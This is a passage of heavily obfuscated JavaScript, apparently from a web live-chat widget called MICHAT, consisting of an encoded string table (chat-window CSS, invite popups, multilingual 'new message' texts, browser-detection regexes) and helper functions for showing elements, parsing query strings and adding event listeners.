0069\u006f\u006e\u003a\u0066\u0069\u0078\u0065\u0064\u0021\u0069\u006d\u0070\u006f\u0072\u0074\u0061\u006e\u0074\u003b\u005f\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e\u003a\u0061\u0062\u0073\u006f\u006c\u0075\u0074\u0065\u003b","teehSelyts".split("").reverse().join(""),'<img\x20src=\x22',"\u0063\u006c\u0069\u0065\u006e\u0074\u0057\u0069\u0064\u0074\u0068","\u0074\u0078\u0074","\u0069\u006e\u0076\u0069\u0074\u0065\u0078","\u006d\u0069\u006e\u0069\u006d\u0061\u0078\u0064\u0069\u0073\u0061\u0062\u006c\u0065\u0064","\u6700\u5927\u5316","bWPCR".split("").reverse().join(""),"\u005e\u0028\u005b\u0030\u002d\u0039\u0061\u002d\u0066\u0041\u002d\u0046\u005d\u007b\u0030\u002c\u0034\u007d\u003a\u0029\u007b\u0031\u002c\u0037\u007d\u005b\u0030\u002d\u0039\u0061\u002d\u0066\u0041\u002d\u0046\u005d\u007b\u0030\u002c\u0034\u007d\u0024","ym|moc.uohs".split("").reverse().join(""),"inimtaeper".split("").reverse().join(""),"\u006c\u004f\u0055\u0065\u0061","\u0054\u0055\u0061\u0072\u0068",'Kau\x20punya\x20berita\x20baru...',"\u0061\u0063\u0063\u006f\u0075\u006e\u0074\u0069\u0064\u003d","\u0075\u0055\u0077\u0055\u006d","\u0063\u004a\u0044\u0070\u0056","\u0079\u0063\u0054\u006a\u0058","\u0056\u0073\u004f\u0056\u0061","\u004f\u007a\u006d\u004b\u0077","pop".split("").reverse().join(""),"\u0055\u004c\u0051\u0052\u0071",'নতুন\x20বার্তা',"\u0048\u006f\u004e\u0044\u0041","\u0047\u0072\u0056\u0059\u004e","\u0063\u006f\u006d\u0070\u0061\u0074\u004d\u006f\u0064\u0065","\u0067\u0065\u0074\u0044\u0061\u0074\u0065","\u0050\u0053\u0062\u0065\u0061","\u0047\u0074\u0074\u004a\u0045","EiluI".split("").reverse().join(""),"neddiHsi".split("").reverse().join(""),"LRMPK".split("").reverse().join(""),"\u0064\u0065\u0052\u0052\u0063","tilps".split("").reverse().join(""),"\u0065\u006e\u0064\u0043\u0068\u0061\u0074","semittisiv".split("").reverse().join(""),'firefox\x5c/([\x5cd.]+)',"LmhFB".split("").reverse().join(""),"tahCesolc".split("").reverse().join(""),"\u004c\u0053\u0068\u0054\u0075","\u0055\u0074\u0070\u004a\u006d","\u0074\u006f\u0070\u003a","\u006d\u0050\u006b\u0063\u0049","\u006d\u006e\u0058\u0073\u0079","\u0054\u0069\u0041\u0075\u0074","\u0067\u0048\u0055\u006b\u0057","eltitegap".split("").reverse().join(""),'#MICHAT-MAX\x20{background:\x20none;float:none;position:absolute;top:23px;right:28px;\x20z-index:\x204;\x20width:19px;\x20height:16px;\x20border:\x200;\x20padding:\x200;\x20margin:\x200;\x20cursor:pointer;\x20}',"diqesc".split("").reverse().join(""),'<area\x20onmouseover=\x22this.parentNode.parentNode.style.cursor=\x27pointer\x27;\x22\x20onmouseout=\x22this.parentNode.parentNode.style.cursor=\x27default\x27;\x22\x20style=\x22outline:none;\x22\x20shape=\x22rect\x22\x20coords=\x22',"YVALn".split("").reverse().join(""),"kmPez".split("").reverse().join(""),"DkcKw".split("").reverse().join(""),'#MICHAT-IFRAME\x20{float:none;position:absolute;\x20top:\x200;\x20right:\x200;\x20bottom:\x200;\x20left:\x200;\x20z-index:\x201;\x20width:\x20100%\x20!important;\x20height:\x20100%\x20!important;\x20padding:\x200;\x20margin:\x200;\x20border:\x200;\x20border-radius:4px;background:\x20none;\x20}\x20',"\u0064\u006c\u0066\u0051\u0074",'<map\x20name=\x22invitemap\x22>',"\u0032\u007c\u0034\u007c\u0033\u007c\u0030\u007c\u0031","\u006c\u006f\u0061\u0064\u0053\u0063\u0072\u0069\u0070\u0074",'px\x20!important;top:50%;margin-top:-',"\u0050\u0049\u0067\u007a\u0071","\u0073\u0075\u0066\u0066\u0069\u0078",'tiktok\x5c.com',';\x20background:\x20url(#host#Web/images/mini/floatClose_black.png)\x20no-repeat;background-size:\x20contain;cursor:\x20pointer;margin-top:\x205px;transition:\x20.5s\x20all;}',"\u007a\u0045\u004a\u0061\u004a",'<b\x20style=\x22display:block;\x22\x20id=\x22MICHAT-MINI-TITLE-NUM\x22></b></span><img\x20id=\x22MICHAT-MINI-INPUT-CLOSEBTN\x22\x20src=\x22#host#Web/images/mini/closeBtn.png\x22\x20/>',"CxYHP".split("").reverse().join(""),'.MICHAT-MINI-INPUT-HEADER\x20{padding-left:15px;padding-right:\x2015px;padding-top:\x2020px;display:flex;}',"\u0062\u0063\u004a\u006d\u006c","\u0055\u007a\u0077\u0043\u0064","\u005a\u0057\u0076\u0054\u0074","LlbzK".split("").reverse().join(""),"aEdmj".split("").reverse().join(""),"snah-hz".split("").reverse().join(""),"esolc".split("").reverse().join(""),"DNES-TUPNI-INIM-TAHCAM".split("").reverse().join(""),'<div\x20style=\x22font-size:12px;width:240px;margin:0px;display:block;float:left;margin-top:2px;overflow:hidden;word-wrap:\x20break-word;\x22>您好！请问有什么可以帮到您吗？</div>','<div\x20id=\x22',"\u006d\u0061\u0078\u0074\u0068\u006f\u006e","BkNJv".split("").reverse().join(""),"aAZIn".split("").reverse().join(""),"Xegap".split("").reverse().join(""),"\u0071\u0063\u0046\u0074\u004d",'<div\x20class=\x22MICHAT-MINI-BAR\x22>',"\u0062\u0076\u0065\u0046\u0068","gyRwd".split("").reverse().join(""),"\u0041\u006f\u0073\u004f\u0077",'.MICHAT-MINI-NOINPUT-TEXT.PC\x20{width:300px;left:','href=\x22tel:',"etatsinimpeek".split("").reverse().join(""),"\u0032\u007c\u0033\u007c\u0034\u007c\u0031\u007c\u0030","\u0051\u0045\u0078\u0074\u0067","IjQZk".split("").reverse().join(""),"tegdc".split("").reverse().join(""),"crMOs".split("").reverse().join(""),"\u0064\u0072\u0044\u0042\u0073","\u0074\u006f\u0070",'(^|\x20)',"\u0053\u0043\u0045\u004d\u0069","\u0074\u0079\u0070\u0065",'^(\x5cd+)\x5c.(\x5cd+)\x5c.(\x5cd+)\x5c.(\x5cd+)$',"lmth".split("").reverse().join(""),"\u0051\u004b\u004f\u0052\u0068","\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f","\u006f\u0070\u0065\u0072\u0061\u0074\u006f\u0072\u0049\u006e\u0076\u0069\u0074\u0065\u0043\u0068\u0061\u0074","\u004d\u0049\u0043\u0048\u0041\u0054\u002d\u004d\u0049\u004e\u0049\u002d\u0042\u0054\u004e","\u006e\u0065\u0077\u006d\u0073\u0067","\u006a\u0061\u002d\u006a\u0070","sldpZ".split("").reverse().join(""),'#MICHAT-MINI-WRAP{display:block;position:fixed;right:0;left:0;z-index:\x20-1;width:100%;',"\u0063\u006c\u0069\u0063\u006b","\u0072\u0065\u006d\u006f\u0076\u0065\u0045\u006d\u0070\u0074\u0079","revreStahc".split("").reverse().join(""),"\u0023\u004d\u0049\u0043\u0048\u0041\u0054\u002d\u004d\u0049\u004e\u0049\u002d\u0042\u0054\u004e\u007b\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u003a\u006e\u006f\u006e\u0065\u003b\u006d\u0061\u0072\u0067\u0069\u006e\u003a\u0030\u003b\u0070\u0061\u0064\u0064\u0069\u006e\u0067\u003a\u0030\u003b\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e\u003a\u0066\u0069\u0078\u0065\u0064\u003b\u007a\u002d\u0069\u006e\u0064\u0065\u0078\u003a\u0031\u0030\u0030\u0030\u003b\u005f\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e\u003a\u0061\u0062\u0073\u006f\u006c\u0075\u0074\u0065\u003b\u0077\u0069\u0064\u0074\u0068\u003a\u0036\u0030\u0070\u0078\u003b\u0068\u0065\u0069\u0067\u0068\u0074\u003a\u0036\u0030\u0070\u0078\u003b","NiUoi".split("").reverse().join(""),"egasseMdnes".split("").reverse().join(""),"\u0041\u0074\u0063\u0058\u006e","uTMZn".split("").reverse().join(""),"\u006d\u0043\u0046\u0065\u0061","\u0066\u006f\u0072\u006d\u0061\u0074",'Inserisci\x20la\x20risposta...',"etelpmoc".split("").reverse().join(""),"KqLqh".split("").reverse().join(""),"\u0063\u0079\u004c\u0049\u0064","\u0073\u0074\u006f\u0070\u0050\u0072\u006f\u0070\u0061\u0067\u0061\u0074\u0069\u006f\u006e","\u0077\u0048\u0069\u0063\u0064","LBQLp".split("").reverse().join(""),"fihVn".split("").reverse().join(""),"dlihCevomer".split("").reverse().join(""),"\u0073\u0068\u006f\u0077\u0042\u0061\u0072","YBlhl".split("").reverse().join(""),"\u0055\u0056\u006f\u0050\u0067","\u006f\u0048\u004f\u004a\u0063","YygSF".split("").reverse().join(""),"Aldcb".split("").reverse().join(""),"\u0056\u0068\u0067\u0053\u0041","tahCtceriDrotarepo".split("").reverse().join(""),"\u006d\u0073\u0067\u0074\u0079\u0070\u0065","\u0064\u0065\u0076\u0069\u0063\u0065","wohs".split("").reverse().join(""),"\u0052\u006c\u0045\u0078\u004d","\u0067\u0069\u0075\u004c\u0055","\u0057\u0073\u0059\u0078\u0041",'.MICHAT-MINI-INPUT-TEXT\x20{position:\x20absolute;\x20left:\x2050%;\x20top:\x2050%;\x20width:\x20300px;\x20max-width:\x20100%;\x20margin-left:\x20-150px;\x20margin-top:\x20-125px;\x20background-color:\x20#F9F9F9;\x20box-shadow:0\x200\x2020px\x200\x20rgba(0,\x200,\x200,\x20.15);\x20border-radius:\x203px;color:\x20#202020;background:#F9F9F9;font-size:14px;}',"\u0032\u0031\u0033\u0033\u0037\u0031\u0030\u0069\u004c\u004f\u004c\u006e\u004e","dIyBtnemelEteg".split("").reverse().join(""),"\u0072\u0065\u006d\u006f\u0076\u0065\u0043\u006c\u0061\u0073\u0073","\u0069\u0066\u0072\u0061\u006d\u0065\u0052\u0065\u0063\u0065\u0069\u0076\u0065","etivnIesufer".split("").reverse().join(""),"wBvjY".split("").reverse().join(""),"\u006d\u0069\u006e\u0069\u0078","\u0068\u0065\u0061\u0064","\u0074\u0070\u0056\u0053\u0056","\u0063\u0072\u0065\u0061\u0074\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074","yaDteg".split("").reverse().join(""),"hWREx".split("").reverse().join(""),"\u004b\u0057\u0065\u0042\u004c","smeti".split("").reverse().join(""),"JsgFD".split("").reverse().join(""),"tca".split("").reverse().join(""),"cNfpE".split("").reverse().join(""),"\u005a\u0059\u0068\u0076\u0075",'(\x5cs|^)',":ptth".split("").reverse().join(""),"\u006f\u0066\u0054\u004e\u0071","\u0031\u0035\u007c\u0032\u007c\u0031\u0030\u007c\u0033\u007c\u0034\u007c\u0037\u007c\u0038\u007c\u0039\u007c\u0030\u007c\u0031\u007c\u0031\u0032\u007c\u0031\u0033\u007c\u0031\u0034\u007c\u0031\u0031\u007c\u0036\u007c\u0035","tegrat".split("").reverse().join(""),"\u0044\u004f\u0055\u0076\u0074","\u0062\u006c\u006f\u0063\u006b","\u0050\u004b\u0072\u0063\u0041","\u0066\u006f\u0063\u0075\u0073","eoPWj".split("").reverse().join(""),"\u0048\u0065\u0043\u006a\u0066","\u0070\u0061\u0072\u0061\u006d\u0073","\u0047\u006c\u0063\u004d\u0070","\u0059\u0075\u006f\u0059\u0048","\u0056\u0079\u0071\u0070\u007a","\u0072\u0075\u002d\u0072\u0075","NStmw".split("").reverse().join(""),"VtxLb".split("").reverse().join(""),"USmHD".split("").reverse().join(""),"sXlSO".split("").reverse().join(""),"\u0073\u004b\u004e\u0074\u0075","\u006b\u0054\u0058\u0076\u004e",'New\x20message',"\u0066\u006c\u006f\u0061\u0074\u0064\u0069\u0073\u0061\u0062\u006c\u0065\u0064","\u0068\u0057\u004d\u0075\u0054","\u0074\u006f\u0047\u004d\u0054\u0053\u0074\u0072\u0069\u006e\u0067","xOvpc".split("").reverse().join(""),"renetsiLtnevEdda".split("").reverse().join(""),'Tienes\x20un\x20nuevo\x20mensaje..','<img\x20onclick=\x22_MICHAT.refuseInvite();try{if\x20(event.stopPropagation)\x20{\x20event.stopPropagation();\x20}\x20else\x20if\x20(window.event)\x20{\x20window.event.cancelBubble=true;\x20}}catch(e){}\x22\x20onmouseover=\x22this.src=\x27#host#Web/images/invite/closeyb.png\x27\x22\x20onmouseout=\x22this.src=\x27#host#Web/images/invite/closey.png\x27\x22\x20\x20src=\x22#host#Web/images/invite/closey.png\x22\x20style=\x22position:absolute;right:\x200;cursor:pointer;margin:\x202px\x202px\x200\x200;border:0;width:28px;height:27px;z-index:9999;\x22>',"hQRrp".split("").reverse().join(""),"\u0068\u0069\u0064\u0065\u0042\u0061\u0072","\u0061\u0058\u004f\u0076\u0051",'Please\x20input...',"\u004a\u004c\u006f\u0051\u0079","\u004b\u0074\u0051\u0074\u0064","ZIXuR".split("").reverse().join(""),"\u0068\u006b\u004e\u006f\u0054",'.MICHAT-MINI-NOINPUT-HEADER\x20{height:26px;line-height:26px;margin-bottom:1px;padding-right:15px;display:flex;font-size:16px;}',"\u0063\u006f\u006e\u0074\u0065\u006e\u0074","\u0047\u004f\u004f\u0047\u004c\u0045\u005f\u0044\u0030\u0054\u005f\u0043\u004f\u004d","xKOhw".split("").reverse().join(""),"JYQvq".split("").reverse().join(""),"\u0046\u0070\u0048\u0049\u0072","\u006d\u0069\u006e\u0069",":tfel".split("").reverse().join(""),"TXT-TUPNI-INIM-TAHCAM".split("").reverse().join(""),"KRCMk".split("").reverse().join(""),"tapmoC1SSC".split("").reverse().join(""),"\u006a\u006d\u0046\u0050\u004d","dDwXx".split("").reverse().join(""),"sdrooc".split("").reverse().join(""),"pVxdM".split("").reverse().join(""),"\u0062\u0046\u006e\u0075\u0070","\u0072\u0065\u0070\u006c\u0061\u0063\u0065","\u0071\u0053\u006c\u0067\u0049","\u006f\u0070\u0065\u006e\u0043\u0068\u0061\u0074\u0057\u0069\u006e","qBfAV".split("").reverse().join(""),"\u0074\u006f\u0053\u0074\u0072\u0069\u006e\u0067","\u0073\u0047\u0049\u0064\u0058","\u004d\u0049\u0043\u0048\u0041\u0054\u002d\u004d\u0049\u004e\u0049\u002d\u0049\u004e\u0050\u0055\u0054\u002d\u0054\u0045\u0058\u0054","\u0042\u006e\u006b\u0055\u0050","rdnQP".split("").reverse().join(""),"\u0070\u0054\u0066\u006e\u006f","\u0070\u006c\u0061\u0079","\u006c\u006c\u005a\u0059\u0051","XbsVC".split("").reverse().join(""),"\u0079\u004e\u0042\u0056\u0073","\u0043\u004a\u0063\u0075\u0079",'.MICHAT-MINI-INPUT-TITLE\x20{position:relative;font-size:\x2014px;\x20font-weight:\x20400;\x20color:\x20#1F1F1F;\x20padding-left:\x2015px;\x20padding-right:\x2015px;\x20margin-top:\x2015px;\x20overflow:\x20hidden;}',"tnevEdda".split("").reverse().join(""),"\u004d\u0076\u0052\u006d\u0051","EzQsq".split("").reverse().join(""),"gGwpO".split("").reverse().join(""),"\u004d\u0051\u0074\u006a\u0078","...\u3059\u307E\u308A\u3042\u304C\u30B8\u30FC\u30BB\u30C3\u30E1\u3044\u3057\u65B0".split("").reverse().join(""),";etulosba:noitisop_;tnatropmi!dexif:noitisop;0:gniddap;0:nigram;enon:yalpsid;6463847412:xedni-z".split("").reverse().join(""),"Pvttl".split("").reverse().join(""),"UVOhN".split("").reverse().join(""),"hWHOL".split("").reverse().join(""),"\u0062\u004e\u0058\u0052\u0044","tsoHniaMteg".split("").reverse().join(""),"vvAhC".split("").reverse().join(""),'<div\x20class=\x22MACHAT-MINI-INPUT-REPLY\x22>',"\u006c\u0065\u0072\u0056\u0069","\u0062\u006f\u0048\u0041\u0044","NKqlh".split("").reverse().join(""),"mjcyR".split("").reverse().join(""),'{{|{[1-9][0-9]*}|\x5cx7B0\x5cx7D',"\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065",'.MICHAT-MINI-INPUT-TEXT.PC\x20{width:\x20360px;margin-left:\x20-180px;}',"wohsbrnim".split("").reverse().join(""),"\u0041\u0056\u0049\u0044\u005f",'<img\x20id=\x22MICHAT-MINI-TXT-AVATAR\x22/><span\x20id=\x22MICHAT-MINI-TXT-NAME\x22></span>',"tpeccaotuaim".split("").reverse().join(""),"hQEnx".split("").reverse().join(""),"\u006d\u0064\u0052\u0070\u0058","TJqYT".split("").reverse().join(""),"GnVGU".split("").reverse().join(""),"\u0061\u0063\u0063\u0065\u0070\u0074\u0049\u006e\u0076\u0069\u0074\u0065","\u0046\u0063\u0053\u0042\u0068","oyICP".split("").reverse().join(""),"\u0030\u007c\u0035\u007c\u0033\u007c\u0034\u007c\u0031\u007c\u0032","BrsLw".split("").reverse().join(""),"\u0063\u0065\u0069\u006c","\u0078\u004e\u006c\u006f\u007a","\u0078\u0061\u0076\u0048\u0068","\u0078\u0076\u0055\u0043\u0074","euqXK".split("").reverse().join(""),"\u0042\u0045\u0047\u0044\u0078","\u006d\u0061\u0078\u0069\u006d\u0069\u007a\u0065","TiAlt".split("").reverse().join(""),"tqDrd".split("").reverse().join(""),"\u005a\u004f\u0076\u0048\u0066","\u0073\u0065\u0061\u0072\u0063\u0068","\u0064\u004c\u0057\u0042\u0048","\u0043\u0066\u0044\u004a\u006e","hfFvy".split("").reverse().join(""),"\u0054\u0044\u0043\u007a\u0069","bLPet".split("").reverse().join(""),"\u0067\u0043\u0041\u0073\u0053","\u0072\u007a\u006a\u0070\u0057","\u0067\u0072\u006e\u0064\u004b","xDnfE".split("").reverse().join(""),"\u0074\u006f\u0070\u003a\u0030\u003b\u0068\u0065\u0069\u0067\u0068\u0074\u003a\u0031\u0030\u0030\u0025\u003b","jkOnS".split("").reverse().join(""),"jjmiF".split("").reverse().join(""),"egasseMtsop".split("").reverse().join(""),"euyiw".split("").reverse().join(""),"\u0057\u0059\u0053\u0063\u0056","\u0038\u0031\u0035\u0046\u0041\u0058\u004a\u006f\u0056","VkvfY".split("").reverse().join(""),"MMrbG".split("").reverse().join(""),"EEpfA".split("").reverse().join(""),"\u006f\u0066\u0066\u0073\u0065\u0074\u0054\u006f\u0070","\u0051\u0055\u0047\u0069\u0044","kcaBtrats".split("").reverse().join(""),"\u004c\u0058\u006c\u0062\u0062","\u004b\u0073\u007a\u0048\u0071","\u0059\u005a\u0041\u004b\u0054",'<div\x20style=\x22text-align:left;\x20float:left;height:173px;width:373px;margin-top:-1px;background-image:url(#host#Web/images/invite/bg_1.gif);background-repeat:\x20repeat-x;\x22>',"\u0072\u0065\u0070\u006c\u0061\u0063\u0065\u006d\u0065\u006e\u0074","\u006d\u0043\u005a\u006e\u0066","MXGNC".split("").reverse().join(""),'<div\x20style=\x22width:380px;height:183px;cursor:pointer;\x22\x20onclick=\x22_MICHAT.acceptInvite();return\x20false;\x22>','(android|bb\x5cd+|meego).+mobile|avantgo|bada\x5c/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge\x20|maemo|midp|mmp|netfront|opera\x20m(ob|in)i|palm(\x20os)?|phone|p(ixi|re)\x5c/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\x5c.(browser|link)|vodafone|wap|windows\x20(ce|phone)|xda|xiino',"etXmt".split("").reverse().join(""),"\u0041\u0072\u006d\u0043\u0046","\u004d\u0049\u0043\u0048\u0041\u0054\u002d\u004d\u0049\u004e\u0049\u002d\u004e\u004f\u0049\u004e\u0050\u0055\u0054\u002d\u0054\u0045\u0058\u0054","\u007a\u005a\u0062\u0071\u0050","\u004a\u0059\u0067\u004d\u0065","\u0066\u004c\u0071\u006a\u0046","gnirtSyreuQteg".split("").reverse().join(""),"\u0045\u0055\u0066\u0052\u0077","\u007a\u0068\u002d\u0068\u0061\u006e\u0073\u002d\u0063\u006e","\u0067\u0065\u0074\u0043\u0075\u0072\u0072\u0065\u006e\u0074\u0044\u0061\u0074\u0065","\u0037\u002e\u0030\u002e\u0030\u002e\u0031\u002f","\u006d\u0069\u0061\u0063\u0063\u0065\u0070\u0074\u0064\u0065\u006c\u0061\u0079","\u007a\u0068\u002d\u0068\u006b","\u0056\u0043\u006f\u0057\u0064","ytpmErOlluNsi".split("").reverse().join(""),"\u006a\u0041\u004a\u0076\u004d","\u006f\u0070\u0065\u006e","fqXZv".split("").reverse().join(""),"ZiFMv".split("").reverse().join(""),"\u0061\u0069\u0072\u0065\u0066\u0075\u0073\u0065\u0064\u0066\u006f\u0072\u0062\u0069\u0064","tfihsnu".split("").reverse().join(""),"DIV".split("").reverse().join(""),"\u0053\u0049\u0044","\u006d\u0069\u005a\u0079\u0077","gsMmotsuCdneppa".split("").reverse().join(""),"\u0071\u0075\u0073\u0049\u0064","QhIRP".split("").reverse().join(""),"\u004b\u0047\u0078\u004c\u0041","egnahcetatsydaerno".split("").reverse().join(""),'{\x22title\x22:\x22',"\u004a\u006a\u0066\u0078\u0052",'Nhập\x20câu\x20trả\x20lời...',"\u0065\u0063\u006a\u0076\u006a","OWhZW".split("").reverse().join(""),"\u0070\u0076\u0076\u004e\u006e","\u0073\u0063\u0072\u0065\u0065\u006e",'<div\x20style=\x22background-image:url(#host#Web/images/invite/bgimage.gif);background-repeat:no-repeat;height:\x2097px;width:\x2086px;\x20float:left;margin:25px\x200\x200\x200\x22></div>',"\u0073\u004e\u0074\u004c\u0048","\u0069\u0077\u004c\u0059\u0055","yaledtpeccaia".split("").reverse().join(""),"\u0061\u0076\u0061\u0074\u0061\u0072","\u006e\u0051\u0053\u0044\u0045","\u0046\u0041\u0043\u0045\u0042\u004f\u004f\u004b\u005f\u0044\u0030\u0054\u005f\u0043\u004f\u004d","zTBBL".split("").reverse().join(""),"0|3|5|2|1|4".split("").reverse().join(""),"nYIaf".split("").reverse().join(""),"\u0066\u006c\u0063\u0067\u005a","\u0074\u0062\u006b\u0041\u0071","\u006d\u0061\u0050\u0046\u0074"];_0x1af6=function(){return _0x3973a3;};return _0x1af6();}var _0x363a45=_0x5e24;(function(_0x179bec,_0x2a524a){var _0x3d02ce=_0x5e24;var _0x167a8d=_0x179bec();do{try{var _0x177b9b=-parseInt(_0x3d02ce(0x2c4))/0x1*(parseInt(_0x3d02ce(0x580))/0x2)+-parseInt(_0x3d02ce(0x224))/0x3*(-parseInt(_0x3d02ce(0x53))/0x4)+-parseInt(_0x3d02ce(0x3ec))/0x5*(parseInt(_0x3d02ce(0x29e))/0x6)+-parseInt(_0x3d02ce(0x4f0))/0x7+parseInt(_0x3d02ce(0x213))/0x8+-parseInt(_0x3d02ce(0x69))/0x9+parseInt(_0x3d02ce(0x358))/0xa;if(_0x177b9b===_0x2a524a){break;}else{_0x167a8d['push'](_0x167a8d["\u0073\u0068\u0069\u0066\u0074"]());}}catch(_0x13bf39){_0x167a8d["\u0070\u0075\u0073\u0068"](_0x167a8d["\u0073\u0068\u0069\u0066\u0074"]());}}while(!![]);})(_0x1af6,0x7a4dc);_MICHAT["\u0075\u0074\u0069\u006c"]={"\u0024":function(_0x3bcf5f){return document["\u0067\u0065\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0042\u0079\u0049\u0064"](_0x3bcf5f);},"\u0073\u0068\u006f\u0077":function(_0xb1b30b){var _0x115ab7=_0x5e24;var _0x51a765=this["\u0024"](_0xb1b30b);if(_0x51a765)_0x51a765['style']["\u0064\u0069\u0073\u0070\u006c\u0061\u0079"]=_0x115ab7(0x370);},'hide':function(_0x361562){var _0x19dc03=_0x5e24;var _0x3a7431={"\u004c\u0058\u006c\u0062\u0062":_0x19dc03(0x99)};var _0x4422f3=this["\u0024"](_0x361562);if(_0x4422f3)_0x4422f3["\u0073\u0074\u0079\u006c\u0065"]["\u0064\u0069\u0073\u0070\u006c\u0061\u0079"]=_0x3a7431['LXlbb'];},'isHidden':function(_0x16fd98){var _0xcece6a=_0x5e24;var _0x9e8024={"\u0078\u004c\u004e\u006c\u006b":function(_0x16e5e9,_0x58c9a0){return _0x16e5e9===_0x58c9a0;},"\u007a\u004a\u004b\u006e\u006b":_0xcece6a(0x99)};var _0x5605a3=window['getComputedStyle'](this["\u0024"](_0x16fd98));return _0x9e8024["\u0078\u004c\u004e\u006c\u006b"](_0x5605a3["\u0064\u0069\u0073\u0070\u006c\u0061\u0079"],_0x9e8024['zJKnk']);},"\u0074\u0072\u0069\u006d":function(_0x54b4e8){var _0x429a7d=_0x5e24;var _0x44fdc9={"\u0057\u005a\u0068\u0057\u004f":function(_0x533a89,_0x4a538f){return _0x533a89||_0x4a538f;}};var _0x598ea7=new RegExp(_0x429a7d(0x572),"\u0067");return _0x44fdc9["\u0057\u005a\u0068\u0057\u004f"](_0x54b4e8,'')['replace'](_0x598ea7,'');},'isNullOrEmpty':function(_0x226a85){var _0xce5832=_0x5e24;var _0x35b22a={"\u0049\u0048\u005a\u0046\u0074":function(_0x50d0db,_0x3d31a8){return _0x50d0db==_0x3d31a8;},"\u0044\u0072\u0043\u0052\u007a":function(_0x1d7e04,_0x26c7ce){return _0x1d7e04===_0x26c7ce;},'wkkOn':_0xce5832(0x64)};if(_0x35b22a["\u0049\u0048\u005a\u0046\u0074"](typeof _0x226a85,_0xce5832(0x18f))||_0x226a85==null||_0x35b22a['DrCRz'](_0x226a85,''))return!![];var _0x4c9f43=_0x35b22a["\u0077\u006b\u006b\u004f\u006e"];var _0x59b492=new RegExp(_0x4c9f43);return _0x59b492["\u0074\u0065\u0073\u0074"](_0x226a85);},"\u0067\u0065\u0074\u0041\u0072\u0067\u0073":function(_0x46e144){var _0x6a382b={"\u0044\u004d\u0041\u0048\u0079":function(_0x370312,_0x3cb8d3){return _0x370312||_0x3cb8d3;},'BSPmp':function(_0x13ad1b,_0x38a011){return _0x13ad1b<_0x38a011;},"\u0053\u0056\u0044\u0056\u005a":function(_0x5895e0,_0x19eafc){return _0x5895e0^_0x19eafc;},'xXwDd':function(_0x161c42,_0x2e9588){return _0x161c42^_0x2e9588;},"\u0068\u006b\u004e\u006f\u0054":function(_0x21e1e1,_0x9c1780){return _0x21e1e1^_0x9c1780;},"\u0063\u0056\u0047\u0058\u0056":function(_0x4057f4,_0x5cf20c){return _0x4057f4<_0x5cf20c;},'VcYPH':function(_0x27a130,_0x3dfb1e){return _0x27a130==_0x3dfb1e;},"\u0049\u0052\u004b\u0064\u0055":function(_0x2cf367,_0x2f2110){return _0x2cf367^_0x2f2110;}};var _0x2e01f1={};_0x46e144=_0x6a382b["\u0044\u004d\u0041\u0048\u0079"](_0x46e144,'');if(_0x6a382b["\u0042\u0053\u0050\u006d\u0070"](_0x46e144["\u0073\u0070\u006c\u0069\u0074"]("\u003f")["\u006c\u0065\u006e\u0067\u0074\u0068"],_0x6a382b['SVDVZ'](0x682f2,0x682f0)))return _0x2e01f1;var _0x4fd192=_0x46e144['split']("\u003f")[_0x6a382b["\u0078\u0058\u0077\u0044\u0064"](0x91002,0x91003)];var _0x22e2c1=_0x4fd192['split']("\u0026");for(var _0x4019d4=_0x6a382b["\u0068\u006b\u004e\u006f\u0054"](0x38aef,0x38aef);_0x6a382b["\u0063\u0056\u0047\u0058\u0056"](_0x4019d4,_0x22e2c1["\u006c\u0065\u006e\u0067\u0074\u0068"]);_0x4019d4++){var _0xdfacf9=_0x22e2c1[_0x4019d4]['indexOf']("\u003d");if(_0x6a382b["\u0056\u0063\u0059\u0050\u0048"](_0xdfacf9,-_0x6a382b["\u0049\u0052\u004b\u0064\u0055"](0xee1e9,0xee1e8)))continue;var _0x140c4f=_0x22e2c1[_0x4019d4]["\u0073\u0075\u0062\u0073\u0074\u0072\u0069\u006e\u0067"](_0x6a382b['hkNoT'](0x2f9b9,0x2f9b9),_0xdfacf9);var _0x4dc239=_0x22e2c1[_0x4019d4]["\u0073\u0075\u0062\u0073\u0074\u0072\u0069\u006e\u0067"](_0xdfacf9+_0x6a382b["\u0078\u0058\u0077\u0044\u0064"](0x2d04c,0x2d04d));_0x2e01f1[_0x140c4f]=_0x4dc239;}return _0x2e01f1;},"\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074":function(_0x47cc04,_0x42a8ee,_0x4a6b72){var _0x1ec0d6=_0x5e24;var _0x5be0a4={"\u004a\u0041\u0061\u006d\u0052":function(_0x147713,_0x4f2c8b){return _0x147713==_0x4f2c8b;},'BqpPC':_0x1ec0d6(0x57b)};_0x47cc04=_0x5be0a4['JAamR'](typeof _0x47cc04,_0x5be0a4['BqpPC'])?this["\u0024"](_0x47cc04):_0x47cc04;if(this["\u0067\u0065\u0074\u0042\u0072\u006f\u0077\u0073\u0065\u0072\u0054\u0079\u0070\u0065"]()["\u0069\u0065"]){_0x47cc04["\u0061\u0074\u0074\u0061\u0063\u0068\u0045\u0076\u0065\u006e\u0074"]("no".split("").reverse().join("")+_0x42a8ee,_0x4a6b72);}else{_0x47cc04["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x42a8ee,_0x4a6b72,![]);}},"\u0067\u0065\u0074\u0050\u0061\u0067\u0065\u0042\u006f\u0064\u0079\u0056\u0069\u0065\u0077\u0048\u0065\u0069\u0067\u0068\u0074":function(){var _0x13154f=_0x5e24;var _0x191787={"\u0050\u0043\u0051\u0067\u0045":function(_0x450a0a,_0x1620f2){return _0x450a0a^_0x1620f2;},"\u0073\u0044\u0053\u0054\u0059":function(_0x5e6c38,_0x21d086){return _0x5e6c38==_0x21d086;}};var 